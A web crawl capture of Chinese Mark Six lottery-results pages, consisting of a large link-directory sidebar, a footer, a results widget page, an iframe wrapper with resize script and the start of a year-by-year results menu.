<li><a href="http://summary.jrj.com.cn/jsdd.shtml" title='三板行情'  target='_blank'>三板行情</a></li>
<li><a href="http://www.aastocks.com/tc/default.aspx" title='H 股行情'  target='_blank'>H 股行情</a></li>
<li><a href="http://stock.eastmoney.com/americastock/'" title='美股行情'  target='_blank'>美股行情</a></li>
<li><a href="http://hk.eastmoney.com/" title='港股行情'  target='_blank'>港股行情</a></li>
<li><a href="http://summary.jrj.com.cn/sjtj/" title='中华股行情'  target='_blank'>中华股行情</a></li>
<li><a href="http://data.eastmoney.com/xg/xg/default.html" title='新股申购中签查询'  target='_blank'>新股申购中签查询</a></li>
<li><a href="http://www.cnstock.com/" title='中国证券网'  target='_blank'>中国证券网</a></li>
<li><a href="http://www.cnlist.com/" title='中国上市公司资讯'  target='_blank'>中国上市公司资讯</a></li>
<li><a href="http://id.baring.cn/" title='全球指数'  target='_blank'>全球指数</a></li>
<li><a href="http://quote.eastmoney.com/xingu.html" title='新股报价中心'  target='_blank'>新股报价中心</a></li>
<li><a href="http://stock.jrj.com.cn/warrant/" title='权证'  target='_blank'>权证</a></li>
<li><a href="http://quote.eastmoney.com/paihang.html" title='股票行情排行榜'  target='_blank'>股票行情排行榜</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink11"><h3><span></span>基金</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://fund2.eastmoney.com/topic,JJxx.html" title='基金入门'  target='_blank'>基金入门</a></li>
<li><a href="http://fund.eastmoney.com/Fund_sgzt_bzdm.html" title='基金申购状态'  target='_blank'>基金申购状态</a></li>
<li><a href="http://fund.eastmoney.com/fund.html" title='开放基金每日净值'  target='_blank'>开放基金每日净值</a></li>
<li><a href="http://quote.eastmoney.com/jijingbaojia.html" title='封闭式基金行情'  target='_blank'>封闭式基金行情</a></li>
<li><a href="http://www.cnfund.cn/" title='中国基金网'  target='_blank'>中国基金网</a></li>
<li><a href="http://www.fundxy.com/" title='基金互动网'  target='_blank'>基金互动网</a></li>
<li><a href="http://data.cnfund.cn/" title='基金净值'  target='_blank'>基金净值</a></li>
<li><a href="http://www.etf88.com/" title='基金估值'  target='_blank'>基金估值</a></li>
<li><a href="http://www.etf88.com/xjpt/index.php?planid=295" title='智能选基平台'  target='_blank'>智能选基平台</a></li>
<li><a href="http://www.etf88.com/download/" title='基金软件'  target='_blank'>基金软件</a></li>
<li><a href="http://www.etf88.com/gg/" title='今日基金公告'  target='_blank'>今日基金公告</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink12"><h3><span></span>实用网站查询</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.hao123.com/haoserver/jiaotongcx.htm" title='交通违章查询'  target='_blank'>交通违章查询</a></li>
<li><a href="http://weizhang.jmjgj.gov.cn/" title='机动车违法查询'  target='_blank'>机动车违法查询</a></li>
<li><a href="http://qq.ip138.com/hl.asp" title='实时汇率查询换算'  target='_blank'>实时汇率查询换算</a></li>
<li><a href="http://www.tenaa.com.cn/(S0rjicc45ibholm55mzwfwe45))/WSFW/L" title='手机进网许可查询'  target='_blank'>手机进网许可查询</a></li>
<li><a href="http://www.fangweima.com/" title='商品防伪码查询'  target='_blank'>商品防伪码查询</a></li>
<li><a href="http://www.boc.cn/sourcedb/whpj/" title='外汇牌价'  target='_blank'>外汇牌价</a></li>
<li><a href="http://www.hao123.com/haoserver/kuaidi.htm" title='快递查询'  target='_blank'>快递查询</a></li>
<li><a href="http://www.qunar.com/" title='航班查询'  target='_blank'>航班查询</a></li>
<li><a href="http://hotel.qunar.com/" title='酒店折扣查询'  target='_blank'>酒店折扣查询</a></li>
<li><a href="http://www.todayonhistory.com/" title='历史上的今天'  target='_blank'>历史上的今天</a></li>
<li><a href="http://www.ntsc.ac.cn/" title='时间校对'  target='_blank'>时间校对</a></li>
<li><a href="http://www.hao123.com/haoserver/wotime.htm" title='世界时间'  target='_blank'>世界时间</a></li>
<li><a href="http://detail.zol.com.cn/" title='电脑价格'  target='_blank'>电脑价格</a></li>
<li><a href="http://tech.sina.com.cn/mobile/select/index.html" title='手机报价'  target='_blank'>手机报价</a></li>
<li><a href="http://car.autohome.com.cn/" title='汽车报价'  target='_blank'>汽车报价</a></li>
<li><a href="http://www.hao123.com/haoserver/jishuqii.htm" title='智能计算器'  target='_blank'>智能计算器</a></li>
<li><a href="http://www.hao123.com/haoserver/converter.htm" title='度量衡换算'  target='_blank'>度量衡换算</a></li>
<li><a href="http://www.ip138.com/" title='IP地址查询'  target='_blank'>IP地址查询</a></li>
<li><a href="http://www.123cha.com/" title='全库网123查'  target='_blank'>全库网123查</a></li>
<li><a href="http://map.baidu.com/" title='在线地图'  target='_blank'>在线地图</a></li>
<li><a href="http://weather.news.sina.com.cn/" title='天气预报'  target='_blank'>天气预报</a></li>
<li><a href="http://www.hao123.com/haoserver/wn.htm" title='万年历'  target='_blank'>万年历</a></li>
<li><a href="http://www.ip138.com/carlist.htm" title='全国各地车牌查询'  target='_blank'>全国各地车牌查询</a></li>
<li><a href="http://www.hao123.com/haoserver/tefudh.htm" title='常用电话'  target='_blank'>常用电话</a></li>
<li><a href="http://qq.ip138.com/idsearch/" title='身份证资料查询'  target='_blank'>身份证资料查询</a></li>
<li><a href="http://www.hao123.com/zxfy" title='免费在线翻译'  target='_blank'>免费在线翻译</a></li>
<li><a href="http://www.zdic.net/" title='汉语字典'  target='_blank'>汉语字典</a></li>
<li><a href="http://www.linkwan.com/gb/broadmeter/SpeedAuto/" title='上网速度测试'  target='_blank'>上网速度测试</a></li>
<li><a href="http://www.51jiemeng.com/" title='周公解梦'  target='_blank'>周公解梦</a></li>
<li><a href="http://www.zdic.net/appendix/f27.htm" title='择吉老黄历'  target='_blank'>择吉老黄历</a></li>
<li><a href="http://gd.10086.cn/services/RealTimeFee/index.jsp" title='移动话费查询'  target='_blank'>移动话费查询</a></li>
<li><a href="http://www.10010.com/" title='联通话费查询'  target='_blank'>联通话费查询</a></li>
<li><a href="http://www.imobile.com.cn/" title='手机之家'  target='_blank'>手机之家</a></li>
<li><a href="http://www.autohome.com.cn/" title='汽车之家'  target='_blank'>汽车之家</a></li>
<li><a href="http://site.baidu.com/list/lccx.htm" title='列车时刻'  target='_blank'>列车时刻</a></li>
<li><a href="http://site.baidu.com/list/sjhcx.htm" title='手机号码归属地'  target='_blank'>手机号码归属地</a></li>
<li><a href="http://www.ip138.com/post/" title='邮编区号查询'  target='_blank'>邮编区号查询</a></li>
<li><a href="http://bus.mapbar.com" title='公交查询'  target='_blank'>公交查询</a></li>
<li><a href="http://astro.sina.com.cn/" title='星座查询'  target='_blank'>星座查询</a></li>
<li><a href="http://www.tvmao.com/" title='电视节目预告'  target='_blank'>电视节目预告</a></li>
<li><a href="http://xh.5156edu.com/" title='新华字典'  target='_blank'>新华字典</a></li>
<li><a href="http://www.189.cn/" title='电信网上营业厅'  target='_blank'>电信网上营业厅</a></li>
<li><a href="http://www.hao123.com/haoserver/standard.htm" title='标准体重查询'  target='_blank'>标准体重查询</a></li>
<li><a href="http://www.ctqcp.com/BusSchedule/tts.do" title='长途汽车时刻表'  target='_blank'>长途汽车时刻表</a></li>
<li><a href="http://gold.hexun.com/hjxh/" title='黄金价格'  target='_blank'>黄金价格</a></li>
<li><a href="http://www.boc.cn/sourcedb/whpj/" title='外汇牌价'  target='_blank'>外汇牌价</a></li>
<li><a href="http://card.money.sohu.com/tools/html/CalcTax.htm" title='个人所得税'  target='_blank'>个人所得税</a></li>
<li><a href="http://gold.hexun.com/byxh/" title='白银价格'  target='_blank'>白银价格</a></li>
<li><a href="http://www.haodf.com/yiyuan/beijing/list.htm" title='医院医生查询'  target='_blank'>医院医生查询</a></li>
<li><a href="http://money.business.sohu.com/7/0604/81/column220348126.sht" title='理财工具大全'  target='_blank'>理财工具大全</a></li>
<li><a href="http://alexa.chinaz.com/" title='Alexa排名'  target='_blank'>Alexa排名</a></li>
<li><a href="http://www.51yes.com" title='51YES统计器'  target='_blank'>51YES统计器</a></li>
<li><a href="http://health.sohu.com/eden/anquanqi/jump.html" title='女性安全期'  target='_blank'>女性安全期</a></li>
<li><a href="http://app1.sfda.gov.cn/datasearch/face3/dir.html" title='食品药品查询'  target='_blank'>食品药品查询</a></li>
<li><a href="http://qq.ip138.com/hl.asp" title='货币转换'  target='_blank'>货币转换</a></li>
<li><a href="http://www.chinahighway.com/map/search.php" title='全国公路查询'  target='_blank'>全国公路查询</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink13"><h3><span></span>邮箱</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://mail.163.com/" title='163 邮箱'  target='_blank'>163 邮箱</a></li>
<li><a href="http://www.126.com/" title='126 邮箱'  target='_blank'>126 邮箱</a></li>
<li><a href="https://mail.qq.com/cgi-bin/loginpage?" title='QQ 邮箱'  target='_blank'>QQ 邮箱</a></li>
<li><a href="http://mail.yahoo.com/" title='雅虎邮箱'  target='_blank'>雅虎邮箱</a></li>
<li><a href="http://mail.sina.com.cn/index.html" title='新浪邮箱'  target='_blank'>新浪邮箱</a></li>
<li><a href="http://mail.tom.com/" title='TOM 邮箱'  target='_blank'>TOM 邮箱</a></li>
<li><a href="http://mail.21cn.com/" title='21CN邮箱'  target='_blank'>21CN邮箱</a></li>
<li><a href="http://mail.sohu.com/" title='搜狐邮箱'  target='_blank'>搜狐邮箱</a></li>
<li><a href="http://login.live.com/" title='Hotmail'  target='_blank'>Hotmail</a></li>
<li><a href="https://accounts.google.com/ServiceLogin?ervi" title='GMail谷歌'  target='_blank'>GMail谷歌</a></li>
<li><a href="http://mail.ruyi.com/mail/login.action" title='如意邮箱'  target='_blank'>如意邮箱</a></li>
<li><a href="http://www.bxemail.com/v2007/" title='百姓邮局'  target='_blank'>百姓邮局</a></li>
<li><a href="http://mail.10086.cn/" title='139手机邮箱'  target='_blank'>139手机邮箱</a></li>
<li><a href="http://www.foxmail.com/" title='foxmail'  target='_blank'>foxmail</a></li>
<li><a href="http://www.eyou.com" title='亿邮通讯'  target='_blank'>亿邮通讯</a></li>
<li><a href="http://mail.263.net/" title='263天下邮'  target='_blank'>263天下邮</a></li>
<li><a href="http://mail.sogou.com" title='搜狗邮箱'  target='_blank'>搜狗邮箱</a></li>
<li><a href="http://aolchina.com" title='aolchina'  target='_blank'>aolchina</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink14"><h3><span></span>新闻</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://news.163.com/" title='网易新闻'  target='_blank'>网易新闻</a></li>
<li><a href="http://news.qq.com/" title='QQ新闻'  target='_blank'>QQ新闻</a></li>
<li><a href="http://www.people.com.cn/" title='人民网'  target='_blank'>人民网</a></li>
<li><a href="http://www.xinhuanet.com/" title='新华网'  target='_blank'>新华网</a></li>
<li><a href="http://news.cn.yahoo.com/" title='雅虎新闻'  target='_blank'>雅虎新闻</a></li>
<li><a href="http://news.sohu.com/" title='搜狐新闻'  target='_blank'>搜狐新闻</a></li>
<li><a href="http://www.ifeng.com/" title='凤凰网'  target='_blank'>凤凰网</a></li>
<li><a href="http://www.southcn.com/" title='南方网'  target='_blank'>南方网</a></li>
<li><a href="http://www.ce.cn/" title='经济日报'  target='_blank'>经济日报</a></li>
<li><a href="http://www.chinamil.com.cn/" title='中国军网'  target='_blank'>中国军网</a></li>
<li><a href="http://home.on.cc/orimain/" title='香港东方日报'  target='_blank'>香港东方日报</a></li>
<li><a href="http://news.sina.com.cn/" title='新浪新闻'  target='_blank'>新浪新闻</a></li>
<li><a href="http://www.chinanews.com" title='中国新闻网'  target='_blank'>中国新闻网</a></li>
<li><a href="http://www.huanqiu.com" title='环球网'  target='_blank'>环球网</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink15"><h3><span></span>搜索</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.google.cn/intl/zh-CN/" title='Google搜索'  target='_blank'>Google搜索</a></li>
<li><a href="http://www.114.org/" title='114搜索'  target='_blank'>114搜索</a></li>
<li><a href="http://www.yahoo.cn/?loop=true" title='Yahoo中国'  target='_blank'>Yahoo中国</a></li>
<li><a href="http://cha.iask.com/" title='新浪搜索'  target='_blank'>新浪搜索</a></li>
<li><a href="http://www.baidu.com" title='百度搜索'  target='_blank'>百度搜索</a></li>
<li><a href="http://www.so.com/" title='360搜索'  target='_blank'>360搜索</a></li>
<li><a href="http://www.youdao.com" title='网易有道搜索'  target='_blank'>网易有道搜索</a></li>
<li><a href="http://www.chinaso.com/" title='中国搜索'  target='_blank'>中国搜索</a></li>
<li><a href="http://www.sogou.com" title='sogou搜狗'  target='_blank'>sogou搜狗</a></li>
<li><a href="http://ZhongSou.com" title='中搜搜索'  target='_blank'>中搜搜索</a></li>
<li><a href="http://cn.bing.com/" title='必应搜索'  target='_blank'>必应搜索</a></li>
<li><a href="http://www.soso.com" title='soso搜索'  target='_blank'>soso搜索</a></li>
<li><a href="http://www.easou.com" title='宜搜搜索'  target='_blank'>宜搜搜索</a></li>
<li><a href="http://search.taobao.com/" title='淘宝搜索'  target='_blank'>淘宝搜索</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink16"><h3><span></span>美女图库</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://image.baidu.com/" title='百度美女视频'  target='_blank'>百度美女视频</a></li>
<li><a href="http://www.mnsfz.com/'" title='美女私房照'  target='_blank'>美女私房照</a></li>
<li><a href="http://www.7160.com/" title='美女图片网'  target='_blank'>美女图片网</a></li>
<li><a href="http://www.ppmsg.com/" title='漂漂美术馆'  target='_blank'>漂漂美术馆</a></li>
<li><a href="http://tu.xiuna.com/" title='秀娜美女库'  target='_blank'>秀娜美女库</a></li>
<li><a href="http://www.22mm.cc" title='22MM美女'  target='_blank'>22MM美女</a></li>
<li><a href="http://www.t8a8.com/" title='T8A8美女网'  target='_blank'>T8A8美女网</a></li>
<li><a href="http://www.84420.com" title='日韩性感美图'  target='_blank'>日韩性感美图</a></li>
<li><a href="http://www.mm131.com/" title='MM131美女'  target='_blank'>MM131美女</a></li>
<li><a href="http://www.meinv86.com/" title='美女86'  target='_blank'>美女86</a></li>
<li><a href="http://www.6188.net/" title='6188美图'  target='_blank'>6188美图</a></li>
<li><a href="http://www.mmkaixin.com/" title='开心美女'  target='_blank'>开心美女</a></li>
<li><a href="http://www.xkys.com/tuku/meinv/" title='星空美图'  target='_blank'>星空美图</a></li>
<li><a href="http://www.taotuwu.com/" title='套图屋'  target='_blank'>套图屋</a></li>
<li><a href="http://www.yxlady.com/" title='伊秀女性网'  target='_blank'>伊秀女性网</a></li>
<li><a href="http://www.rayli.com.cn/" title='瑞丽女性网'  target='_blank'>瑞丽女性网</a></li>
<li><a href="http://www.pclady.com.cn/" title='太平洋女性网'  target='_blank'>太平洋女性网</a></li>
<li><a href="http://www.herschina.com/" title='Hers女性网'  target='_blank'>Hers女性网</a></li>
<li><a href="http://www.self.com.cn/" title='悦已女性网'  target='_blank'>悦已女性网</a></li>
<li><a href="http://www.miss-no1.com/" title='第一女人网'  target='_blank'>第一女人网</a></li>
<li><a href="http://www.sifanghua.cn" title='女人私房话'  target='_blank'>女人私房话</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink17"><h3><span></span>人才</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.zhaopin.com/" title='智联招聘'  target='_blank'>智联招聘</a></li>
<li><a href="http://www.51job.com/" title='前程无忧'  target='_blank'>前程无忧</a></li>
<li><a href="http://www.ganji.com" title='赶集招聘'  target='_blank'>赶集招聘</a></li>
<li><a href="http://www.liepin.com/abtest/38/" title='猎聘网'  target='_blank'>猎聘网</a></li>
<li><a href="http://www.yingjiesheng.com/" title='应届生求职网'  target='_blank'>应届生求职网</a></li>
<li><a href="http://www.58.com/?path=job.shtml" title='58同城招聘'  target='_blank'>58同城招聘</a></li>
<li><a href="http://www.chinahr.com/" title='中华英才网'  target='_blank'>中华英才网</a></li>
<li><a href="http://opendata.baidu.com/zhaopinhui/s?rn=20&wd=%D5%D0%C6%8" title='招聘会信息'  target='_blank'>招聘会信息</a></li>
<li><a href="http://www.job5156.com/" title='智通人才网'  target='_blank'>智通人才网</a></li>
<li><a href="http://www.myjob.com/" title='我的工作网'  target='_blank'>我的工作网</a></li>
<li><a href="http://www.jobcn.com/" title='卓博人才网'  target='_blank'>卓博人才网</a></li>
<li><a href="http://www.cjol.com/" title='中国人才热线'  target='_blank'>中国人才热线</a></li>
<li><a href="http://www.guolairen.com/" title='过来人求职网'  target='_blank'>过来人求职网</a></li>
<li><a href="http://www.dajie.com/" title='大街网'  target='_blank'>大街网</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink18"><h3><span></span>音乐</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://music.baidu.com/" title='百度音乐'  target='_blank'>百度音乐</a></li>
<li><a href="http://www.1ting.com/" title='一听音乐'  target='_blank'>一听音乐</a></li>
<li><a href="http://www.kuwo.cn/" title='酷狗音乐'  target='_blank'>酷狗音乐</a></li>
<li><a href="http://www.yinyuetai.com/" title='音悦台'  target='_blank'>音悦台</a></li>
<li><a href="http://www.9ku.com/" title='九酷音乐网'  target='_blank'>九酷音乐网</a></li>
<li><a href="http://www.5sing.com/" title='中国原创音乐基地'  target='_blank'>中国原创音乐基地</a></li>
<li><a href="http://www.yue365.com/" title='365音乐网'  target='_blank'>365音乐网</a></li>
<li><a href="http://mp3.sogou.com/" title='搜狗音乐'  target='_blank'>搜狗音乐</a></li>
<li><a href="http://www.xiami.com/" title='虾米音乐网'  target='_blank'>虾米音乐网</a></li>
<li><a href="http://www.666ccc.com/" title='今生缘音乐网'  target='_blank'>今生缘音乐网</a></li>
<li><a href="http://www.dj97.com/" title='水晶dj网'  target='_blank'>水晶dj网</a></li>
<li><a href="http://www.ting30.com/" title='听三零音乐网'  target='_blank'>听三零音乐网</a></li>
<li><a href="http://www.565656.com/" title='56音乐网'  target='_blank'>56音乐网</a></li>
<li><a href="http://www.2651.cn" title='天地人音乐网'  target='_blank'>天地人音乐网</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink19"><h3><span></span>旅游</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.ctrip.com/" title='携程网'  target='_blank'>携程网</a></li>
<li><a href="http://www.qunar.com/" title='去哪儿网'  target='_blank'>去哪儿网</a></li>
<li><a href="http://www.tuniu.com/" title='途牛旅游网'  target='_blank'>途牛旅游网</a></li>
<li><a href="http://www.ly.com/" title='同程旅游网'  target='_blank'>同程旅游网</a></li>
<li><a href="http://www.elong.com/" title='艺龙网'  target='_blank'>艺龙网</a></li>
<li><a href="http://www.mafengwo.cn/" title='蚂蜂窝'  target='_blank'>蚂蜂窝</a></li>
<li><a href="http://www.lvmama.com/" title='驴妈妈'  target='_blank'>驴妈妈</a></li>
<li><a href="http://www.qyer.com/" title='穷游网'  target='_blank'>穷游网</a></li>
<li><a href="http://www.ctsho.com/" title='中旅总社'  target='_blank'>中旅总社</a></li>
<li><a href="http://xm.cits.com.cn/index.htm" title='中国国际'  target='_blank'>中国国际</a></li>
<li><a href="http://www.aoyou.com/" title='遨游网'  target='_blank'>遨游网</a></li>
<li><a href="http://www.mangocity.com/" title='芒果网'  target='_blank'>芒果网</a></li>
<li><a href="http://www.lvping.com/" title='驴评网'  target='_blank'>驴评网</a></li>
<li><a href="http://www.mipang.com/" title='米胖旅游网'  target='_blank'>米胖旅游网</a></li>
<li><a href="http://www.cnta.com/" title='国家旅游局'  target='_blank'>国家旅游局</a></li>
<li><a href="http://www.16fan.com/" title='十六番'  target='_blank'>十六番</a></li>
<li><a href="http://www.daodao.com/" title='到到网'  target='_blank'>到到网</a></li>
<li><a href="http://www.kuxun.cn/" title='酷讯旅游网'  target='_blank'>酷讯旅游网</a></li>
<li><a href="http://www.51you.com/" title='新华旅行网'  target='_blank'>新华旅行网</a></li>
<li><a href="http://www.doyouhike.net/" title='磨房网'  target='_blank'>磨房网</a></li>
<li><a href="http://www.uzai.com/" title='悠哉旅游'  target='_blank'>悠哉旅游</a></li>
</ul> 
</dd>
</dl>
<dl>
<dt id="flink20"><h3><span></span>购物</h3></dt>
<dd>
<ul class="clearfix">
<li><a href="http://www.taobao.com" title='淘宝'  target='_blank'>淘宝</a></li>
</ul> 
</dd>
</dl>
</div>
</aside>

        </div>
        
        
    </div>
    
<footer class="footer">
    <div class="inner main">
        <nav>
            <ul class="clearfix">
                <li><a href="/">网站首页</a></li>
                <li><a href="/history/">开奖记录</a></li>
                <li><a href="/zs/">走势图</a></li>
                <li></li>
                <li><a href="/sx/2020.html">号码属性对照</a></li>
                <li class="contact">  <span style="display:none"></span></li>
            </ul>
        </nav>
         
    </div>
</footer>
<script type="text/javascript"> 
var _htmlBaseDir = "";
</script>
<script src="/js/menu.js" type="text/javascript"></script>
<!--[if IE 6]>
<script src="/js/ie6png.js" type="text/javascript"></script>
<script type="text/javascript">DD_belatedPNG.fix('.header .mainnav li.max, .header .mainnav li.max h3, .ads .hd li.tit');</script>
<![endif]-->
<script type="text/javascript" src="/js/layer/layer.min.js"></script>
<script type="text/javascript"> 
var _contextPath = "";
var __htmlBaseDir = "";
</script>
<script type="text/javascript" src="/js/kj.js"></script>

</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://kj.kj6494.cc:2083/D2.html
body_size: 1569
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml"><head><meta http-equiv=Content-Type content="text/html; charset=utf-8"/><title> </title><noscript><iframe src="*.htm"></iframe></noscript><style type="text/css"> 
*{padding:0;margin:0}body{line-height:1.14;font-family:"宋体",Verdana,Geneva,sans-serif;font-size:12px;color:#333}ul{list-style:none}a{color:#000;text-decoration:none;outline:0}a:hover{color:#0e8a7a;text-decoration:underline}.fleft{float:left;padding-right:20px}.fright{float:right}.tcenter{text-align:center}.top{height:139px;background:#fff}.top dl{width:986px;height:135px;padding-top:4px;text-align:center;font-family:"微软雅黑";font-weight:bold;overflow:hidden}.top dt{float:left;width:115px;height:80px;padding:36px 5px 19px}.top dt big{font-family:Tahoma;font-size:36px}.top dt font{font-family:"宋体";font-weight:normal}.top dd{float:left;width:100px;height:135px;margin-right:14px;_position:relative}.top dd.add{width:49px;line-height:116px;font-size:60px}.top dd .box{width:74px;height:106px;padding:0 13px 10px}.top dd .num{width:74px;height:73px;line-height:73px;font-family:Tahoma;font-size:58px;color:#fff}.top dd .txt{width:74px;height:33px;background:#fff;line-height:33px;font-size:24px;color:#666}.top dd .shadow{width:100px;height:18px;border-top:1px solid #fff}.bottom{height:41px;padding:0 6px;background:#a4e0d8;line-height:41px;color:#f60}.bottom ul{width:974px;overflow:hidden}.bottom li a{color:#090}.bottom li a:hover{color:#f00}.msg .line{padding:10px 0;font-size:14px}.msg .line a{color:#ff0}.clipinner{position:relative}.clipboardswf{position:absolute;left:0;top:0}.STYLE3 {font-size: 16px}
.STYLE5 {color: #0033CC}
.STYLE6 {
	font-size: 16;
	color: #330033;
}
.STYLE7 {color: #660066}
.STYLE8 {color: #000000}
</style></head><body onselectstart="javascript:return(false);" oncontextmenu="javascript:return(false);"><noscript><iframe src="*.htm"></iframe></noscript><textarea readonly id=shareInfo name=shareInfo style="display:none;"></textarea><div class=top><dl><dt><big><span id=q>000</span>期</big><br/><font color="#009900">[<span id=wait_text>请等待</span><span id=aa></span>21]</font></dt><dd><div id=w1 class=box><div id=m1 class=num></div><div id=m1x class=txt></div></div><div class=shadow></div></dd><dd><div id=w2 class=box><div id=m2 class=num></div><div id=m2x class=txt></div></div><div class=shadow></div></dd><dd><div id=w3 class=box><div id=m3 class=num></div><div id=m3x class=txt></div></div><div class=shadow></div></dd><dd><div id=w4 class=box><div id=m4 class=num></div><div id=m4x class=txt></div></div><div class=shadow></div></dd><dd><div id=w5 class=box><div id=m5 class=num></div><div id=m5x class=txt></div></div><div class=shadow></div></dd><dd><div id=w6 class=box><div id=m6 class=num></div><div id=m6x class=txt></div></div><div class=shadow></div></dd><dd class=add>+</dd><dd><div id=w7 class=box><div id=s1 class=num></div><div id=s1x class=txt></div></div><div class=shadow></div></dd></dl></div><div class=bottom><ul><li class=fleft>第<span id=nextQiShu></span>期开 奖时间：<span id=nextMonth></span>月<span id=nextDay></span>日 星期<span id=nextWeek></span> <span id=nextTime></span></li><li class=fleft><a href="http://www.tm003.com" target=_blank><font color="#0000FF">【每期公式】</font></a></li><li class=fleft><a href="http://www.4394.com/" target=_blank>网址大全</a>&nbsp;&nbsp;</a>&nbsp;&nbsp; &nbsp;
<b>
</b> </li><li class=fright><input id=clipinner1 type=button style="cursor:pointer; padding:2px 0px; margin-right:8px" value="复制开 奖结果" onclick="javascript:copyCode('shareInfo');"/><input type=button style="border:none; background: #FF6600; color: #FFFFCC; cursor:pointer; padding:3px 5px" value="刷 新" onclick="javascript:window.location.reload();"/></li></ul></div><div id=tmpinfo style="display:none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23ec690607104ce1a459af67b5c8f094","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script src="https://kj.xgkj9999.cc:2083/123.js"></script><script src="https://kj.xgkj9999.cc:2083/bm.js"></script></html>

--- FILE ---
content_type: text/html
request_url: https://www.6494k.com:16688/jl.html
body_size: 957
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title> 开奖记录,时时自动更新 - 无广告，免管理 6494.com</title>
<meta name="description" content="1976年-2020年开奖历史记录,开奖结果对照" />
<meta name="keywords" content="六合,开奖,结果,六和彩,港台,直播,走势图,开奖时间,现场直播,特码走势图" />
</head>
 
<body>
<body style="position:relative; margin-top:-110px">
<iframe src="/kj/2026.html" scrolling="no" frameborder="0" height="100%" id="mainFrame" width="100%" onload='IFrameReSize("mainFrame");IFrameReSizeWidth("mainFrame");'></iframe>
<script type="text/javascript" language="javascript"> 
　　function IFrameReSize(iframename) {
 
　　var pTar = document.getElementById(iframename);
 
　　if (pTar) {  //ff
 
　　if (pTar.contentDocument && pTar.contentDocument.body.offsetHeight) {
 
　　pTar.height = pTar.contentDocument.body.offsetHeight;
 
　　} //ie
 
　　else if (pTar.Document && pTar.Document.body.scrollHeight) {
 
　　pTar.height = pTar.Document.body.scrollHeight;
 
　　}
 
　　}
 
　　}
 function IFrameReSizeWidth(iframename) {

　　var pTar = document.getElementById(iframename);

　　if (pTar) {  //ff

　　if (pTar.contentDocument && pTar.contentDocument.body.offsetWidth) {

　　pTar.width = pTar.contentDocument.body.offsetWidth;

　　}  //ie

　　else if (pTar.Document && pTar.Document.body.scrollWidth) {

　　pTar.width = pTar.Document.body.scrollWidth;

　　}

　　}

　　}


</script>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: https://www.6494k.com:16688/kj/2026.html
body_size: 5332
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
<meta charset="gb2312" />
<title>2026年开 奖记录/开 奖结果 6494.com</title>
<meta name="viewport" content="width=1020" />
<meta name="description" content="  " />
<meta name="keywords" content=", " />
<link href="/css/list.css" rel="stylesheet" type="text/css" />
<!--[if lt IE 9]><script src="/js/html5.js" type="text/javascript"></script><![endif]-->
<script src="/js/jquery-1.9.1.min.js" type="text/javascript"></script>
<script src="/js/superslide.js" type="text/javascript"></script>
</head>
 
<body>
<div class="menu">
    <div class="inner main">
            <dl>
            	<dt>选择<br />年份</dt>
                <dd>

        <ul>
            

            <li><a href="/kj/1976.html">1976年</a></li>
<li><a href="/kj/1977.html">1977年</a></li>
<li><a href="/kj/1978.html">1978年</a></li>
<li><a href="/kj/1979.html">1979年</a></li>
<li><a href="/kj/1980.html">1980年</a></li>
<li><a href="/kj/1981.html">1981年</a></li>
<li><a href="/kj/1982.html">1982年</a></li>
<li><a href="/kj/1983.html">1983年</a></li>
<li><a href="/kj/1984.html">1984年</a></li>
<li><a href="/kj/1985.html">1985年</a></li>
<li><a href="/kj/1986.html">1986年</a></li>
<li><a href="/kj/1987.html">1987年</a></li>
<li><a href="/kj/1988.html">1988年</a></li>
<li><a href="/kj/1989.html">1989年</a></li>
<li><a href="/kj/1990.html">1990年</a></li>
<li><a href="/kj/1991.html">1991年</a></li>
<li><a href="/kj/1992.html">1992年</a></li>
<li><a href="/kj/1993.html">1993年</a></li>
<li><a href="/kj/1994.html">1994年</a></li>
<li><a href="/kj/1995.html">1995年</a></li>
<li><a href="/kj/1996.html">1996年</a></li>
<li><a href="/kj/1997.html">1997年</a></li>
<li><a href="/kj/1998.html">1998年</a></li>
<li><a href="/kj/1999.html">1999年</a></li>
<li><a href="/kj/2000.html">2000年</a></li>
<li><a href="/kj/2001.html">2001年</a></li>
<li><a href="/kj/2002.html">2002年</a></li>
<li><a href="/kj/2003.html">2003年</a></li>
<li><a href="/kj/2004.html">2004年</a></li>
<li><a href="/kj/2005.html">2005年</a></li>
<li><a href="/kj/2006.html">2006年</a></li>
<li><a href="/kj/2007.html">2007年</a></li>
<li><a href="/kj/2008.html">2008年</a></li>
<li><a href="/kj/2009.html">2009年</a></li>
<li><a href="/kj/2010.html">2010年</a></li>
